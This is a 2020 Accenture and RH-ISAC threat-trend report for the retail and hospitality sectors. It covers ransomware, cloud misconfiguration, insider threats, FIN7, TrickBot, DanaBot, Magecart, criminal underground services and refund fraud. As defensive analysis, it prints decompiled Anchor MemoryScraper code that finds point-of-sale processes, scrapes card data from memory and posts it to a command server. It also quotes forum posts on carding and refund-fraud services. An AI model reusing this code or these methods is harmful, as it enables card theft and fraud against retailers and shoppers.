accenture

# RETAIL & HOSPITALITY 2020 THREAT TREND REPORT

**PREPARED FOR:**

RETAIL & HOSPITALITY ISAC

TLP:WHITE# FOREWORD

Welcome to the second annual Retail and Hospitality Threat Trend report from Accenture Security and the Retail & Hospitality Information Sharing and Analysis Center (RH-ISAC).

We've gathered cybersecurity insights for our RH-ISAC members using 2019 data they provided including indicators of compromise (IoCs) and requests for intelligence (RFIs), as well as threat intelligence gathered by Accenture's iDefense threat intelligence team.

But this report isn't just a review of 2019. It also looks ahead as companies deal with cyber threats during COVID-19.

Our purpose is simple: to harness our collective knowledge and facilitate information sharing so IT security and business operations teams stay informed on the steps they need to take to reduce cyber risk for their organizations. Just a few months into 2020, information sharing has become even more critical as COVID-19 creates new challenges for already stretched cybersecurity functions.

While COVID-19 related concerns are currently front and center, "traditional" threat exploits have not lessened. More than 72,000 IOCs were shared in 2018 and 2019 by 90% of members. We are seeing the same pre-pandemic vulnerabilities being exploited by cyber criminals—perhaps with slightly different hooks or tactics—which suggests that companies need to continue their focus on threat-relevant cyber hygiene and security awareness. At the same time, in the post-COVID-19 era the attack surface will expand as more retail and hospitality companies pivot to digital commerce and next-generation supply chain. It is more imperative than ever that cybersecurity professionals remain focused on the broader picture, addressing threats that are relevant now and will continue beyond COVID-19.

The good news is that we are stronger together than we are apart. And RH-ISAC is a great example of how collaboration and information sharing can help retail and hospitality companies stay ahead of cybercriminals. In that spirit, we continue to forge ahead, aided by cyber technologies that continue to help us keep our customers, employees and companies as protected and resilient as possible.

**Carlos Kizzee**
Vice President, Intelligence
Retail & Hospitality ISAC

**CJ Cui**
Managing Director, Retail Security
Accenture

TLP:WHITE# TABLE OF CONTENTS

| | |
|---|---|
| **Executive summary** | **4** |
| **Trends** | **5** |
| **The usual suspects kept busy** | **7** |
| FIN7 | 7 |
| TrickBot | 8 |
| DanaBot | 10 |
| Magecart | 10 |
| **Criminal underground settles into a new status quo** | **11** |
| **Hospitality and travel organizations remain hotbeds for PII theft** | **13** |
| **Defrauding retailers** | **14** |
| **Call to action** | **18** |# EXECUTIVE SUMMARY

The retail and hospitality sectors face a diverse pool of cyber threats, influenced by the industry's value chains, the changing business environment and expanding adversary motivations.

In 2019, the members of the Retail & Hospitality Information Sharing and Analysis Center (RH-ISAC) were affected by and shared information about these multidimensional threats. While COVID-19 instantly and greatly impacted the operations of many retailers and hospitality groups, much of the cyber threat activity experienced by the sectors in 2019 remains relevant to current threat techniques. 2019 cyberthreats referenced in the 2019 Retail and Hospitality Threat Trend Report run congruent to those experienced during the current COVID-19 crisis, focusing on spaces where potential targets are concentrated, such as e-commerce (consumers) and developing across spaces where potential targets are migrating such as remote workforces and cloud. The RH-ISAC membership has proactively discussed many of these threats, preparing their respective sectors to defend against attack vectors influenced by COVID-19. This forward-leaning posture will be the cornerstone of efforts the community will continue to undertake to disrupt malicious cyber activity in the future.

For the most part, the cyber threats affecting retail and hospitality in 2019 were consistent with activities observed in previous years, with some increase in volume and, as across all sectors of industry, in efficacy. The usual suspects kept busy while the broader cybercriminal ecosystem settled into a new status quo due to accommodations for COVID-19.

This signals a sustained level of interest and incentive for bad actors to reuse previously observed tactics, techniques and procedures (TTPs) with updated contemporary themes against targets within the retail and hospitality sectors, all the while being more efficient and coordinated. This sustained activity takes place in tandem to a small subset of new threat groups and malwares entering the fray as well as increasing appetite for services geared toward defrauding retail and hospitality firms. What results is the ongoing challenge for firms operating within the retail and hospitality sectors—defend against many of same threats year over year while identifying emerging threats that arise due to changing business, technology and geopolitical conditions.

In this report, Accenture Security and the RH-ISAC have partnered to share insights into the state of cyberthreats to the retail and hospitality sectors throughout 2019. With a focus on current and emerging threat trends, this report can be leveraged across various levels of a firm's cybersecurity leadership to inform business strategy, adversary simulation and threat intelligence priorities. In doing so, the report focuses on the following themes:

- General trends in cyber threat activity.
- Cybercriminal groups reuse and elevation of TTPs.
- The professionalization of the cybercriminal value chain.
- Continued cyberattacks against hospitality.
- Expanding market for retail return fraud.
- Call to action – what your firm can do to disrupt these threats.

TLP:WHITE# TRENDS

## Retail & hospitality sectors remain susceptible to global threats affecting multiple industries

Accenture's Cyber Investigations and Forensic Response (CIFR ) team saw an approximate 25% increase in ransomware investigations from 2018 to 2019.[1] This increase took place as cybercriminal groups began to cooperate with one another, chaining crimeware and ransomware infections as part of "big game hunting." This collaboration among adversaries serves as a bellwether for what's likely to come —ransomware infections affecting major players in various sectors, supply chain interruption incidents, politically-motivated cyber activity disguised as cybercrime as well as increased fraud. As cybercriminals further professionalize their standalone services and embed inter-play between their campaigns into their operating models, companies along the entire spectrum of cyber defense maturity will be challenged to keep up with these cyberthreats.

Another rapidly growing trend is misconfiguration of cloud, file sharing and software-as-as-service (SaaS) environments. Security researchers found that "year over year from 2018 to 2019, the number of records exposed by cloud misconfigurations rose by as much as 80%."[2] In 2019, a number of RH-ISAC members' security executives submitted requests for intelligence (RFIs) related to cloud security and related risks, underscoring the focus that security leaders have on cloud security.

Naturally, as usage of technology service providers, including cloud service providers (CSPs), has increased in recent years, so have the number of data breaches related to those environments. Threat groups are concentrating on critical nodes and technologies, leading to large-scale data theft and business interruptions. In particular, retailers and hospitality groups have disclosed breaches of customer personally identifiable information (PII) and loyalty program information due to misconfigurations. This is a concerning trend as more organizations execute against their journey to the cloud roadmaps. More data breaches are likely to arise, and as they do, they'll erode customer's trust in affected organizations and tarnish brand reputation.

Even as organizations employ robust security policies and increase the efficiency and effectiveness of their cybersecurity tools, the human element of cyberthreats, notably insider threats, remain a challenge. Malicious insiders in the retail and hospitality industries can go unnoticed due to factors such as high in-store employee turnover and seasonal staff. 20% of Accenture's CIFR teams incident response cases involved insider threats in 2019. As firms establish insider threat programs and playbooks, the number of confirmed instances of insider-related incidents is likely to grow.The retail and hospitality sectors are not immune to cybercrime targeting corporate executives. While conducting a threat hunt in late 2019, Accenture's Cyber Defense team discovered a malicious mailbox rule on the e-mail account of an executive at a large retail organization. Further investigation revealed that the executive's email account was compromised while they were staying at a hotel on an overseas business trip and that the actors were monitoring emails pertaining to financial activity. It is likely the threat actors were eventually going to attempt payment diversion, fraud related to executive impersonation or even insider trading.

Cybercriminal groups conducting CEO fraud, business email compromise and other social engineering attacks have been successful in stealing funds from every industry. Losses associated with these campaigns grow year over year according to statistics from law enforcement globally. Retailers and hospitality companies have a particularly robust supplier network with high-dollar payments. In some cases, this amplifies the opportunities for bad actors to misdirect large sum payments to accounts they control and have enough lead time to launder proceeds prior to law enforcement interdiction.# THE USUAL SUSPECTS KEPT BUSY

## Cybercriminal groups reuse and elevate TTPs used to steal credit card data and credentials

### FIN7

Coming out of 2018, a year which saw a suspected FIN7 threat group leader arrested,[10] the group relaunched campaigns seeking to compromise retail and hospitality organizations.[11] The cyberthreat group introduced a handful of new capabilities while reusing a number of the same malwares.

In June 2019, Accenture Cyber Threat Intelligence analysts observed a new FIN7 attack involving the delivery of a clean "test" document followed by a weaponized document delivered a couple of hours later.

The purpose of the first document was likely to identify whether or not a document has been opened by a targeted individual. This serves as a vital piece of reconnaissance for the threat group, allowing them to avoid exposing their payloads to recipients of the first email who may have been skeptical of the recon file. While this isn't an entirely novel approach, it is likely effective, and for organizations, it reinforces the importance of security awareness training and vigilance of suspicious emails even when they have clean attachments.[12]

**Exhibit 1: Observed Likely FIN7 Infection Chain**

Create recon document

Send email with document

if opened

Create GUDWIN dropper document

Send email with document

1-2 Hours## TrickBot

The threat group operating the TrickBot malware continued to modify the malware's modules throughout 2019. Operating since 2016, the group has remained one of the top threats targeting businesses regardless of sector. Despite high-profile coverage in the security publications surrounding the latest TrickBot modules' propagation techniques and targets, cybercriminals continue to build upon TrickBot's core function: the theft of credentials.

In 2019, TrickBot served as one of a handful of commodity malwares found to have entered corporate networks prior to a ransomware infection. This nexus, however, is not the only new development associated with the prolific malware. In late 2019, a new malware called Anchor was observed being used to steal credit card data from TrickBot victims. Researchers noted campaigns started with a TrickBot infection and progressed into a hacking operation targeting sensitive financial systems of multiple industries including retail.[13] Accenture Cyber Threat Intelligence team conducted technical analysis of the Anchor modules, finding that actors are specifically looking for data from point-of-sale (POS) systems.

Malwares such as TrickBot are a natural entry point for more targeted attacks against retail as well as other sectors. Actors are becoming increasingly effective at shifting quickly from widespread malspam to targeted intrusions. This trend is likely to continue as complementary malware such as Anchor prove effective at stealing card data that can be monetized through sale or fraudulent use.

### Anchor's MemoryScraper Looking for Card Data[14, 15]

When AnchorBot receives MemoryScraper via download and starts executing it, MemoryScraper will start scanning system running processes and looking for the following processes (see Exhibit 2).

Once the target process is found, MemoryScraper will try to find the credit card information in the process memory space (see Exhibit 3).

After gathering the credit card information, MemoryScraper will send the card information to the command and control (C2) in the same format as TrickBot (see Exhibit 4).

**Exhibit 2: Target Process Names**

```
dd offset aTeller       ; "teller"
dd offset aShop         ; "shop"
dd offset aStore        ; "store"
dd offset aRetail       ; "retail"
dd offset aMicros       ; "micros"
dd offset aPos          ; "pos"
dd offset aProcessing   ; "processing"
dd offset aProc         ; "proc"
dd offset aKiosk        ; "kiosk"
dd offset aOps          ; "ops"
dd offset aDirector     ; "director"
dd offset aInfo         ; "info"
dd offset aReception    ; "reception"
dd offset aKassa        ; "kassa"
dd offset aOpos         ; "opos"
dd offset aChef         ; "chef"
dd offset aVerifon      ; "verifon"
dd offset aInfor        ; "infor"
```### Exhibit 3: Credit Card Information Searching

```
v8 = hProcess;
while ( VirtualQueryEx(v8, v3, &Buffer, 0x1Cu) )
{
  if ( Buffer.Protect == 4 && Buffer.State == 4096 )
  {
    v9 = operator new[](Buffer.RegionSize);
    ReadProcessMemory(v8, Buffer.BaseAddress, v9, Buffer.RegionSize, &NumberOfBytesRead);
    v10 = 0;
    v23 = 0;
    if ( NumberOfBytesRead )
    {
      v11 = NumberOfBytesRead;
      do
      {
        v12 = *((_BYTE *)v9 + v10);
        if ( (v12 == '=' || v12 == '^' || v12 == 'D') && v10 + 1 < v11 )
        {
          if ( *((_BYTE *)v9 + v10 + 1) )
          {
            sub_403FF7((int)v9, v11, &v23);
            v10 = v23;
          }
          else
          {
            v23 = v10 >> 1;
            sub_403E6E(v11 >> 1, &v23);
            v13 = 2 * v23;
            if ( v10 > 2 * v23 )
              v13 = v10;
            v10 = v13;
          }
        }
        v23 = ++v10;
      }
      while ( v10 < v11 );
      v3 = v17;
    }
    j_j_j___free_base(v9);
    v8 = hProcess;
```

### Exhibit 4: C2 Post Format

```
sub_40190D(&pwszHeaders, 256, (const char *)L"Content-Type: multipart/form-data; boundary=%S\r\n\r\n", v5);
v6 = WinHttpAddRequestHeaders(v4, &pwszHeaders, 0xFFFFFFFF, 0x20000000u);
if ( v6 )
{
  dwOptionalLength = 0;
  v16 = 15;
  LOBYTE(lpOptional) = 0;
  sub_40147B("--");
  LOBYTE(v18) = 1;
  sub_401664(&v12, 0, -1);
  sub_40134A("\r\n");
  sub_40134A("Content-Disposition: form-data; name=\"data\"\r\n\r\n");
  v10 = 0;
  v11 = 15;
  v9 = 0;
  sub_4014A7(v3, a3);
  LOBYTE(v18) = 2;
  sub_401664(&v9, 0, -1);
  LOBYTE(v18) = 1;
  sub_4013F4(&v9, 1, 0);
  sub_40134A("\r\n");
  sub_40134A("--");
  sub_401664(&v12, 0, -1);
  sub_40134A("\r\n");
  sub_40134A("Content-Disposition: form-data; name=\"source\"\r\n\r\n");
  sub_40134A("magnetic cards");
  sub_40134A("\r\n");
  sub_40134A("--");
  sub_401664(&v12, 0, -1);
  sub_40134A("--\r\n");
  v7 = &lpOptional;
  if ( v16 >= 0x10 )
    v7 = lpOptional;
  v6 = WinHttpSendRequest(v4, 0, 0, v7, dwOptionalLength, dwOptionalLength, 0);
  sub_4013F4(&lpOptional, 1, 0);
}
sub_4013F4(&v12, 1, 0);
return v6;
```

TLP:WHITE## DanaBot

DanaBot malware was observed targeting a range of victims' websites in retail during 2019, including the German websites for various fashion brands.[16] In February 2019, Accenture Cyber Threat Intelligence team observed an actor advertising the DanaBot malware on a popular Russian-language criminal forum.[17] While the malware has been observed for a number of years, the shift in victimology, toward retailers in Europe from previous targets in Australia,[18] is of note. This raises a particularly simple but critical point: campaigns can change their targeting at any time. This is especially true for cybercriminal activities. Organizations need to remain apprised of cyberactivity across multiple industries (and geographies) where there is overlap in monetizable or strategically beneficial data that could prove attractive to adversaries.

## Magecart

The networks and websites of e-commerce businesses remained extremely attractive targets for threat actors throughout 2019.[19] Due to the volume of customer and financial data processed by these organizations and actors' success at committing card-not-present (CNP) fraud, e-commerce will remain in the crosshairs for quite some time. Recent examples include Magecart (virtual skimming)[20] as well as Nikolay (network compromise-as-a-service [CaaS]).

In addition to infections affecting large companies, Magecart groups continued their run on small and medium-sized businesses in 2019, likely compromising tens of thousands of sites in order to steal credit card information.[21] The U.S. Federal Bureau of Investigations stated that Magecart attacks have increased in 2018 and 2019 and are using diversified methodologies to launch attacks.[22] Notably, Magecart groups were observed turning their focus to cloud environments in 2019. Security researchers found that actors behind Magecart-style compromises had automated the process of compromising websites with digital skimmers by actively scanning for misconfigured Amazon S3 buckets.[23] Organizations are struggling to secure these environments as moving into the cloud raises integration challenges they may not have had to face in the past. Adversaries, like Magecart groups, have capitalized on this unfamiliarity and human error. In 2019, almost 60% of all of the Accenture's CIFR teams' investigations involved client cloud platforms such as Azure/O365 and AWS.[24] As e-commerce companies, retailers and hospitality groups strain to quickly identify and remediate unsecured buckets, threat actors after card data (and other data) will race to exploit misconfigurations first.

Magecart-style activity was also observed targeting ticket resellers for the UEFA European Football Championship and the Tokyo Summer Olympics in late 2019, compromising the credit card details of users who made purchases on either website.[25] As a result of COVID-19, many events have been postponed, which presents the opportunity for Magecart activity to thrive as seasonal shopping influxes and generally increasing adoption of online shopping converge.[26, 27]# CRIMINAL UNDERGROUND SETTLES INTO A NEW STATUS QUO

## Professionalized services support each step of the cyber kill chain

While financial data remains core to underground economies, the scope of data cybercriminals pursue has become much wider. Their aperture has expanded to include interest in obtaining sensitive personally identifiable information (PII), health information (PHI) and compromised network access that can be monetized through varied means. The criminal underground has rotated toward a new operating model which dictates a heavy reliance upon one another's skills: a larger degree of cooperation to enable more lucrative attacks. This poses a threat to many industries, including retail and hospitality, as the barriers to entry and return on investment for malicious actors tilt greatly in their favor. In recent years, Accenture Cyber Threat Intelligence has observed that offerings on the criminal underground increasingly facilitate or significantly strengthen a threat actor's ability to engage with the entirety of the cyber kill chain.[28] This can be scaled to the MITRE ATT&CK matrix as well.

The notion that most tactics can be outsourced by professional actors on the criminal underground and related tools can be purchased by novice and skilled threat actors alike showcases the evolution of the underground economy and its ability to enable cybercrime against a wide range of targets. This also makes assessing the severity and criticality of cyberthreats increasingly difficult as the toolsets of adversaries overlap greatly despite at times large deltas between their actual capabilities and resources.

**Actor Nikolay Advertises Access to Travel Company's Network[29]**

20-09-2018, 15:46

Nikolay
Member

Join Date: Jul 2018
Location: SIBERIA
Posts: 66
Reputation: -2 [+/-]
Balance: 0.00$

Originally Posted by Rahm
Who is Fxmsp if you're Lampeduza?

team member, you can pm him and ask,

I hope you will be satisfied after this dear MR COP Assistant

Selling access to national air company of European country, they have online sales,boking, etc.

Price is 80k**Outsourcing the underground**

### Reconnaissance

The purchase of language skills can help an actor during the reconnaissance phase by increasing the chance of successful social engineering. Actors selling corporate intelligence services like persona and e-mail look-ups further enable actors to conduct effective reconnaissance prior to initial access.

### Initial Access

The sale of network access can enable a threat actor to gain a presence on the target network. Moreover, threat actors can purchase credentials and information dumps to aid intrusion efforts.

### Lateral Movement

Similarly, compromised credentials, exploits and malware such as mimikatz can enable lateral movement within the network.

### Exfiltration

Dedicated servers and bulletproof hosting services sold on the criminal underground can aid the exfiltration of stolen data.# HOSPITALITY AND TRAVEL ORGANIZATIONS REMAIN HOTBEDS FOR PII THEFT

## APT taps into high-value data pipeline

Hospitality and travel companies process vast quantities of personally identifiable information (PII) and other valuable data sought by both cybercriminal and state-sponsored cyberthreat groups. As noted in the 2019 Retail and Hospitality Threat Trend Report, state-sponsored actors targeting the hospitality sector have primarily operated from Asia but have had an impact on a global scale.[30] Cybercrime affecting the sector has been much broader in origin vectors like online booking, in-hotel wi-fi networks and other customer or B2B touchpoints have been the subject of breaches.

In July 2019, Accenture Cyber Threat Intelligence observed a malicious document with content related to a Brazilian airline's staff hotel booking system.[31] The document, which delivered H-Worm malware, was sent as a hotel reservation form for employees of airline. While H-worm is a commonly observed malware family,[32] the linguistic specificity of the lure document speaks to actors' ability to leverage commodity tools during seemingly niche campaigns.

Logistics and supply chain are also a key part of the hospitality sector. In late 2019, a French business-to-business (B2B) hotel booking firm was found to have exposed a client list of an unspecified number of the 600,000 global hotels they serve.[33]

The incident was one of a many Elasticsearch misconfigurations reported in 2019 and underscores the dangers that arise when a single entity has data across the majority of the sector. This trend of supply chain incidents is likely to continue on as more companies move data to new virtualized environments, cloud and SaaS platforms.# DEFRAUDING RETAILERS

## Fraud services flourish on the underground

Defrauding retailers is a lucrative pursuit for cybercriminals and can manifest in a variety of ways. Accenture Cyber Threat Intelligence has observed three pertinent topics being discussed on criminal forums—identifying which retailers stolen cards can effectively be used at, contactless payment fraud[34] and refund fraud.

Customers of criminal marketplaces cannot always simply purchase a stolen card and then use it to shop; both issuing banks and retailers have varying fraud detection capabilities. Actors are constantly on the lookout for bespoke methods that will bypass these checks. These methods are often shared on Dark Web forums and usually involve similar operational security (OPSEC) advice, with tweaks depending upon the card being used or the site being targeted.[35] Accenture Cyber Threat Intelligence observed a threat actors in late 2019 specifically detailing "how to card" at a specific American retailer that operates more than 4,500 stores.[36]

Credit card fraud involving contactless forms of payment[37] was raised as an emerging risk in the 2019 National Retail Federation's Security Survey.[38] Retailers are concerned about contactless fraud at the same time malicious actors' interest in the space is growing. As merchants continue to rapidly integrate contactless systems as a form of payment, it is likely that the rate of tap-and-pay fraud will increase. New suspect mobile tap-and-pay applications with advanced features will begin to saturate underground markets in the coming years as current solutions cybercriminals are using are rendered obsolete or unreliable.

Cybercriminals also discuss contactless card skimmers. While fraudsters seem unable to agree upon the feasibility of carrying around such skimmers, they are able to agree upon the places that are ideal for capturing contactless card data—public transport, restaurants, sporting events, concerts and other high traffic areas.[39] This raises the challenge of overlapping cyber and physical security efforts as floor staff in a retail or dining establishment may be the most effective line of defense when skimmers are actively being used to collect data. Coordinating cyber threat monitoring with physical security processes will likely allow organizations to thwart contactless card skimmers' use in their establishments.

Accenture Cyber Threat Intelligence research also found that threat actors have a large appetite for conducting refund fraud targeting e-commerce sites. The interest in this fraud is so high that it is now being provided "as-a-service" for fraudsters by some cybercriminal groups. Users advise refund service operators which site they would like to target and buy the item (using their own legitimate details). When the item arrives, they are instructed to let the service provider know, at which point the actor will take care of obtaining a refund, sending back the money minus their fee once the refund is complete.[40] The cost is often between 12 and 30 percent of the refund depending on the site, with a minimum charge that varies.

TLP:WHITE**Threat actor Lakers shared a method titled "Real [REDACTED] Method":**

Oct 18, 2019

MEMBER

Messages: 1

Reaction: 0

Hidden content for authorized users.

Method

Hello Visitors and Members of the forum, this is the free tutorial on how to card

This method is unpatched and still works. Without further ado, let's get going.

Tools Needed

0. Mastercard

0. RDP or 911 VPN

0. New Email in cc Owner details

0.

**Exhibit 5: Screenshot from refunding Website Explaining How the Service Works**

How it works?

Free stuff fast and easy!

1- Contact me

Send me a message using Discord.

2- Select a store

Choose a site from our 20+ store.

3- Place an order

Order the ones you want on your site

4- Receive your order

Once your order has been received, contact us.

5- The refund process

Don't do anything! We'll take care of it.

6- You pay us with the %

You pay us through the payment methods we offer.**Exhibit 6: Screenshot from refunding website detailing which store they can defraud.**

Actors facilitating refund fraud are also tracking which stores they're able to conduct their fraud at most effectively. A prominent refunding site lists the logos of its "highest successes" on their website. Many of the organizations targeted by their refund scams are headquartered in North America, including a major e-commerce company and the world's largest sportswear company. It will be crucial for retailers to combat refund fraud in the coming years and especially during the holidays when purchase volumes and refund claims skyrocket.**Exhibit 7: Feedback from 123abcuser on refund service, claiming to have received a quick refund, dated October 24, 2019**

123abcuser

Posted Yesterday, 12:04 AM

Bit late on this vouch as I've been out of town but vouch for Penis ONCE AGAIN. Did a $411 Walmart order and he got it refunded easily in less than 24 hours, if not probably minutes! Done multiple orders with him & wouldn't hesitate to place another so what are you waiting for?

Thanks again as always for your great service & thank you for my new MSI 27in curved monitor.

https://m.imgur.com/a/zMetUUZ

**Exhibit 8: Another positive review, this time from CexDex on October 22, 2019**

CexDex

Posted 22 October 2019 - 10:10 PM

This dude is super legit. He recently(about 2 months ago) refunded me a $467 order. Went super smooth and fast. Within 2 days of contacting him I got my full refund# CALL TO ACTION

With a wide variety of cyberthreats to defend against, from ransomware to fraud, retail and hospitality organizations need to prioritize tracking and mitigating risks associated with cyber threats of greatest consequence to their environment. This effort can be aided by pursuing some of the following actions:

**Information Sharing with Peers**

Sharing and ingesting threat intelligence at the tactical, operational and strategic levels will enable organizations in the retail and hospitality sectors to cauterize threats in the early stages of affecting the sectors.

Analyst staff participation in the RH-ISAC can increase exposure to the threat sharing, intelligence and collaboration that is relevant to their organizations.

**Tracking Cross-Sector Threats and Ripple Affects in Retail and Hospitality Sectors**

Remaining apprised of broader cyber threats affecting other industries, especially those that support retail and hospitality, can aid firms in forecasting emerging threats more effectively.

Attending RH-ISAC Weekly Intelligence calls provides an opportunity to learn from, and share with, peers to glean key insights on emerging threats.

**Expand Adversary Simulation to Third Parties and Critical Points of Failure**

In addition to simulating attacks against one's specific organization, retail and hospitality companies should consider running joint exercise with peers and suppliers. Firms should also explore testing the resilience of and adversarial use of emerging technologies when deployed into the business environment.

RH-ISAC workshops and training opportunities also help companies get the most out of their membership, and can also simultaneously help them to increase attack readiness.

**Establish a Cyber-Fraud Operating Model**

As cybercriminals continue to focus on various areas of fraud affecting retailers and hospitality companies, fusion between internal fraud and cyber threat intelligence teams becomes increasingly important. Firms should formulate an operating model and shared resources (people, processes and technologies) that can support disruption of cyberthreats and fraud in tandem.

Joining or contributing to one of the RH-ISAC's member-led working groups, such as the Fraud Working Group, can also help organizations to be the tip of the spear for combatting fraud.

TLP:WHITE# References

1. Looking Back to See the Future: CIFR DeLorean – 2020 Edition, February 2020, https://www.accenture.com/us-en/blogs/blogs-looking-back-future

2. Cloud misconfigurations cost companies nearly $5 trillion, February 2020, https://www.techrepublic.com/article/cloud-misconfigurations-cost-companies-nearly-5-trillion

3. Cobalt Group, January 2018, Accenture Cyber Threat Intelligence

4. FIN7, October 2017, Accenture Cyber Threat Intelligence

5. PIGFISH, February 2017, Accenture Cyber Threat Intelligence

6. SNAKEMACKEREL, July 2015, Accenture Cyber Threat Intelligence

7. iDefense Global Research Intelligence Digest: SKATE Actors Requesting Interviews with Public Officials, February 2020, Accenture Cyber Threat Intelligence

8. ZEBRASHARK, April 2017, Accenture Cyber Threat Intelligence

9. The 10 Most Abused Top Level Domains, https://www.spamhaus.org/statistics/tlds/

10. Three Members of Notorious International Cybercrime Group "Fin7" in Custody for Role in Attacking Over 100 U.S. Companies, August 2018, https://www.justice.gov/usao-wdwa/pr/three-members-notorious-international-cybercrime-group-fin7-custody-role-attacking-over

11. Fresh FIN7 Attack Uses Reconnaissance Document and GUDWIN, June 2019, Accenture Cyber Threat Intelligence

12. Ibid.

13. Dropping Anchor: From a TrickBot Infection to the Discovery of the Anchor Malware, December 2019, https://www.cybereason.com/blog/dropping-anchor-from-a-trickbot-infection-to-the-discovery-of-the-anchor-malware

14. Technical Analysis of Anchor_DNS, December 2019, Accenture Cyber Threat Intelligence

15. Technical Analysis of Anchor Modules, December 2019, Accenture Cyber Threat Intelligence

16. DanaBot banking trojan hits Germany again, with new targets, August 2019, https://www.cyberscoop.com/danabot-banking-trojan-retail-targets

17. Account [REDACTED] Advertises Rental of DanaBot Windows Malware, February 2019, Accenture Cyber Threat Intelligence

18. DanaBot banking Trojan jumps from Australia to Germany in quest for new targets, August 2019, https://www.zdnet.com/article/danabot-banking-trojan-jumps-from-australia-to-german-targets/?es_p=10026468

19. If you bought anything from these 19 companies recently, your data may have been stolen, November 2019, https://www.businessinsider.com/data-breaches-retailers-consumer-companies-2019-1

20. Technical Analysis of a Magecart Skimmer, December 2019, Accenture Cyber Threat Intelligence

21. Magecart Attack on eCommerce Platform Hits Thousands of Online Shops, October 2019, https://www.securityweek.com/magecart-attack-ecommerce-platform-hits-thousands-online-shops

TLP:WHITE[22] Magecart Attacks are now on FBI's Radar, October 2019, https://www.cisomag.com/magecart-attacks-are-now-on-fbis-radar

[23] Spray and Pray: Magecart Campaign Breaches Websites En Masse Via Misconfigured Amazon S3 Buckets, July 2019, https://www.riskiq.com/blog/labs/magecart-amazon-s3-buckets

[24] Looking Back to See the Future: CIFR DeLorean – 2020 Edition, February 2020, https://www.accenture.com/us-en/blogs/blogs-looking-back-future

[25] Magecart Skimmer Found on Eurotickets2020 and Olympictickets2020 Websites; Card Data Likely Stolen, January 2020, Accenture Cyber Threat Intelligence

[26] Online shopping overtakes a major part of retail for the first time ever, April 2019, https://www.cnbc.com/2019/04/02/online-shopping-officially-overtakes-brick-and-mortar-retail-for-the-first-time-ever.html

[27] Retailers Selling Non-Essentials See Double & Triple-Digit Increases In Online Sales During COVID-19 Crisis, April 2020, https://www.forbes.com/sites/kaleighmoore/2020/04/17/retailers-selling-non-essentials-see-double--triple-digit-increases-in-online-sales-during-covid-19-crisis/#7d6432386431

[28] The Professionalization of the Criminal Underground: Trends and Effects, February 2020, Accenture Cyber Threat Intelligence

[29] Ibid.

[30] Retail and Hospitality Threat Trend Report accenture.com/_acnmedia/Accenture/Redesign-Assets/DotCom/Documents/Global/1/Accenture-RH-Threat-Trend-Report.pdf

[31] H-Worm Campaign Targets Brazilian Hotel, July 2019, iDefense Threat Intelligence

[32] New Variant of the Houdini Worm Emerges, June 2019, https://www.securityweek.com/new-variant-houdini-worm-emerges

[33] European Hotel Group Suffers Data Breach Impacting 600,000 Hotels Worldwide, November 2019, https://www.securitymagazine.com/articles/91318-european-hotel-group-suffers-data-breach-impacting-600000-hotels-worldwide

[34] iDefense Explains: Contactless Payment Fraud, June 2019, Accenture Cyber Threat Intelligence

[35] iDefense Explains: Targeting E-commerce, November 2019, Accenture Cyber Threat Intelligence

[36] Ibid.

[37] National Retail Security Survey 2019, June 2019, https://nrf.com/research/national-retail-security-survey-2019

[38] Ibid.

[39] iDefense Explains: Contactless Payment Fraud, June 2019, Accenture Cyber Threat Intelligence

[40] iDefense Explains: Targeting E-commerce, November 2019, Accenture Cyber Threat Intelligence# Contacts/Authors

## Accenture

**CJ Cui**
Managing Director
North America Retail Security
cj.cui@accenture.com

**Rikki George**
Security Principal
Retail Cyber Threat Intelligence
rikki.george@accenture.com

## RH-ISAC

**Carlos Kizzee**
Vice President, Intelligence
carlos.kizzee@rhisac.org

**Aaron Perkins**
Senior Threat Intelligence Analyst
aaron.perkins@rhisac.org

## About Accenture

Accenture is a leading global professional services company, providing a broad range of services in strategy and consulting, interactive, technology and operations, with digital capabilities across all of these services. We combine unmatched experience and specialized capabilities across more than 40 industries—powered by the world's largest network of Advanced Technology and Intelligent Operations centers. With 509,000 people serving clients in more than 120 countries, Accenture brings continuous innovation to help clients improve their performance and create lasting value across their enterprises. Visit us at **www.accenture.com**.

**Disclaimer:** This document is intended for general informational purposes only and does not take into account the reader's specific circumstances, and may not reflect the most current developments. Accenture disclaims, to the fullest extent permitted by applicable law, any and all liability for the accuracy and completeness of the information in this presentation and for any acts or omissions made based on such information. Accenture does not provide legal, regulatory, audit, or tax advice. Readers are responsible for obtaining such advice from their own legal counsel or other licensed professionals.

## About the RH-ISAC

The Retail & Hospitality Information Sharing and Analysis Center (RH-ISAC) is the trusted community for sharing sector-specific cyber security information and intelligence. The RH-ISAC connects information security teams at the strategic, operational and tactical levels to work together on issues and challenges, to share practices and insights, and to benchmark among each other – all with the goal of building better security for the retail and hospitality industries through collaboration. RH-ISAC serves all retail and hospitality companies, including retailers, restaurants, hotels, gaming casinos, food retailers, consumer products and other consumer-facing companies.
For more information, visit **www.rhisac.org**.

Copyright © 2020 Accenture. All rights reserved.
Accenture, its logo, and New Applied Now are trademarks of Accenture.

200432